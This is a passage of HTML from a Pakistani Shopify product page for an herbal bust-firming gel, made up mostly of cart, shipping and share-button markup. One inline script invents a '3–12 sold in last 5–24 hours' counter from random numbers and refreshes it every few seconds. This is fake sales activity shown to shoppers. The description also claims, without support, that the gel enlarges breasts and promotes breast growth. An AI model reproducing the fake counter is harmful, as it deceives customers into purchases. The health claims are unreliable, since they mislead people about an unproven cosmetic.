            value="46930102223169"
          >100gm / Dorlene Herbal Bust Gel / USA - Rs.2,500.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25345564148033__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25345564148033__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25345564148033__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Dorlene Herbal Firming Bust Gel In Pakistan</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25345564148033__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25345564148033__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Dorlene Herbal Firming Bust Gel In Pakistan</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                
<div id="sold-info" style="display:flex;align-items:center;gap:6px;font-size:16px;color:#00000;">
  <!-- Fire (outline style) SVG -->
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" stroke="#55C9F3" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" viewBox="0 0 24 24">
    <path d="M12 2s1.5 3 1.5 5.5S12 11 12 11s-1.5-1.5-1.5-3.5S12 2 12 2z"/>
    <path d="M12 22a8 8 0 0 1-8-8c0-2.8 1.3-5.3 3.3-7.1C8.3 8 9 9 9 10c0 1.5-.5 3-1.5 4.5s1 3.5 4.5 3.5 4.5-2 4.5-3.5S15 11.5 15 10c0-1 .7-2 1.7-3.1A8 8 0 0 1 20 14a8 8 0 0 1-8 8z"/>
  </svg>
  <span id="sold-text"></span>
</div>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    const soldText = document.getElementById("sold-text");

    function updateSoldText() {
      const soldCount = Math.floor(Math.random() * 10) + 3; // 3–12 items sold
      const hoursAgo = Math.floor(Math.random() * 20) + 5;  // 5–24 hours
      soldText.textContent = `${soldCount} sold in last ${hoursAgo} hours`;

      // Random update every 10–20 seconds
      const nextUpdate = Math.random() * 10000 + 10000;
      setTimeout(updateSoldText, nextUpdate);
    }

    updateSoldText();
  });
</script>

<style>
  #ProductSubmitButton-template--25345564148033__main,
  #SectionAtcBtn-template--25345564148033__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25345564148033__main"
      class="product-form main-product-form"
      data-section="template--25345564148033__main"
      data-options="Size,Material,Made In"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25345564148033__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25345564148033__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46930102223169"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25345564148033__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e3bc8de1e8d62dc31bb9b7e4e1f19207" buyer-country="PK" buyer-locale="en" buyer-currency="PKR" variant-params="[{&quot;id&quot;:46930102223169,&quot;requiresShipping&quot;:true}]" shop-id="82455920961" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8762961625409" /><input type="hidden" name="section-id" value="template--25345564148033__main" /></form></product-form><link href="//shopii.com.pk/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411761474169" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46930102223169"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shopii.com.pk/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861761474169" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="4"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="4"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--25345564148033__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25345564148033__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25345564148033__main"
                        src="//shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&width=500"
                        alt="Dorlene Herbal Firming Bust Gel In Pakistan"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Dorlene Herbal Firming Bust Gel In Pakistan
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25345564148033__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs.2,500.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs.2,500.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs.3,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--25345564148033__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--25345564148033__main"
                          data-url="/products/dorlene-herbal-firming-bust-gel-in-pakistan"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='100gm,Dorlene Herbal Bust Gel,USA'
                                      data-options='100gm,Dorlene Herbal Bust Gel,USA'
                                      
                                        selected
                                      
                                      
                                    >
                                      100gm / Dorlene Herbal Bust Gel / USA
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46930102223169,"title":"100gm \/ Dorlene Herbal Bust Gel \/ USA","option1":"100gm","option2":"Dorlene Herbal Bust Gel","option3":"USA","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Dorlene Herbal Firming Bust Gel In Pakistan - 100gm \/ Dorlene Herbal Bust Gel \/ USA","public_title":"100gm \/ Dorlene Herbal Bust Gel \/ USA","options":["100gm","Dorlene Herbal Bust Gel","USA"],"price":250000,"weight":100,"compare_at_price":350000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <!-- Sticky ATC Quantity Selector -->
<div class="sticky-atc__quantity">
  <quantity-input class="quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25345564148033__main">
    <button class="quantity__button" name="minus" type="button">
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

    </button>
    <input
      class="quantity__input"
      type="number"
      name="quantity"
      id="StickyQuantity-template--25345564148033__main"
      min="1"
      value="1"
      step="1"
      form="product-form-template--25345564148033__main"
    />
    <button class="quantity__button" name="plus" type="button">
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

    </button>
  </quantity-input>
</div>

<style>
  .sticky-atc__quantity {
    display: flex;
    align-items: center;
    margin-right: 8px;
    width: 100px !important;   /* Reduce overall width */
   height: 60px !important;
  }

  .sticky-atc__quantity .quantity {
    display: flex;
    align-items: center;
    border: 1px solid #ddd;
    border-radius: 6px;
    overflow: hidden;
    height: 34px;
  }

  .sticky-atc__quantity .quantity__input {
    width: 38px;
    text-align: center;
    border: none;
    font-size: 14px;
    font-weight: 600;
    padding: 0;
  }

  .sticky-atc__quantity .quantity__button {
    background: #f7f7f7;
    border: none;
    width: 26px;
    height: 34px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s ease;
  }

  .sticky-atc__quantity .quantity__button svg {
    width: 12px;
    height: 12px;
  }

  .sticky-atc__quantity .quantity__button:hover {
    background: #ececec;
  }

   @media screen and (max-width: 749px) {
    /* Compact the whole quantity box */
    .sticky-atc__quantity .quantity {
      width: 80px !important;   /* Reduce overall width */
      height: 40px !important;
      min-height: 22px !important;
      border-radius: 4px !important;
      overflow: hidden;
    }

    /* Smaller input field */
    .sticky-atc__quantity .quantity__input {
      width: 36px !important;
      height: 28px !important;
      font-size: 11px !important;
      text-align: center !important;
      padding: 0 !important;
    }

    /* Smaller + and - buttons */
    .sticky-atc__quantity .quantity__button {
      width: 14px !important;
      height: 22px !important;
      min-width: 14px !important;
      padding: 0 !important;
    }

    /* Shrink icons inside + / - */
    .sticky-atc__quantity .quantity__button svg {
      width: 8px !important;
      height: 8px !important;
    }

    /* Optional: tighten spacing beside Add to Cart */
    .sticky-atc__quantity {
      margin-right: 4px !important;
    }
  }
</style>



                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25345564148033__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25345564148033__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2><strong>Dorlene Herbal Firming Bust Gel Online Shopping In Pakistan</strong></h2>
<p><strong>Dorlene Herbal Firming Bust Gel In Pakistan</strong> The Natural Herbs Bio Collagen Bust Gel has been reformulated to make your breasts stronger, lift up, firmer, and fuller. Dorlene Herbal Bust Gel Cream Price in Pakistan. Your skin becomes smooth, soft, white, and clean as a result. In comparison to other gels, its unique natural plant extracts offer greater superiority and effectiveness.</p>
<h3>
<strong>Benefits of using the Dorlene Herbal Firming Bust Gel:</strong><br>
</h3>
<ul>
<li>Enlarge the breasts</li>
<li>Improve blood circulation</li>
<li>Promote breast growth</li>
<li>Protect the skin</li>
<li>Reduce the appearance of stretch marks</li>
</ul>
<p><strong><a href="https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan" title="Dorlene Herbal Firming Bust Gel In Pakistan">Dorlene Herbal Firming Bust Gel In Pakistan</a> | Karachi | Lahore | Faisalabad | Rawalpindi | Gujranwala | Peshawar | Multan | Hyderabad | Islamabad | Quetta | Bahawalpur | Sargodha | Sialkot | Sukkur | Larkana | Rahim Yar Khan | Sheikhupura | Jhang | Talagang | Dera Ghazi Khan | Gujrat | Sahiwal | Wah Cantonment | Mardan | Kasur | Okara | Mingora | Nawabshah | Chiniot | Kotri | Kāmoke | Hafizabad | Sadiqabad | Mirpur Khas | Burewala | Kohat | Khanewal | Dera Ismail Khan | Turbat | Muzaffargarh | Abbottabad | Mandi Bahauddin | Shikarpur | Jacobabad | Jhelum | Khanpur | Khairpur | Khuzdar | Pakpattan | Lodhran.</strong></p>
                </div>
              
<script src="//shopii.com.pk/cdn/shop/t/15/assets/share.js?v=23059556731731026671761474169" defer="defer"></script>

<share-button id="Share-template--25345564148033__main" class="share-button quick-add-hidden"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share_fRhVJD-template--25345564148033__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25345564148033__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25345564148033__main"
          value="https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25345564148033__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

<product-recommendations class="complementary-products quick-add-hidden no-js-hidden" data-url="/recommendations/products?section_id=template--25345564148033__main&product_id=8762961625409&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//shopii.com.pk/cdn/shop/t/15/assets/component-complementary-products.css?v=51214459784386117351761474169" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><a href="/products/dorlene-herbal-firming-bust-gel-in-pakistan" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25345564148033__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25345564148033__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242 445w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&width=1445"
    alt="Dorlene Herbal Firming Bust Gel In Pakistan"
    loading="lazy"
    width="1100"
    height="1266"
    data-media-id="35375760048449"
  ></div>
  </div>
</product-modal>


  

<script src="//shopii.com.pk/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431761474169" defer="defer"></script>
    <script src="//shopii.com.pk/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381761474169" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25345564148033__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25345564148033__main"]') ||
        document.querySelector('variant-selects[data-section="template--25345564148033__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25345564148033__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25345564148033__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Dorlene Herbal Firming Bust Gel In Pakistan",
      "url": "https:\/\/shopii.com.pk\/products\/dorlene-herbal-firming-bust-gel-in-pakistan",
      "image": [
          "https:\/\/shopii.com.pk\/cdn\/shop\/files\/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242\u0026width=1920"
        ],
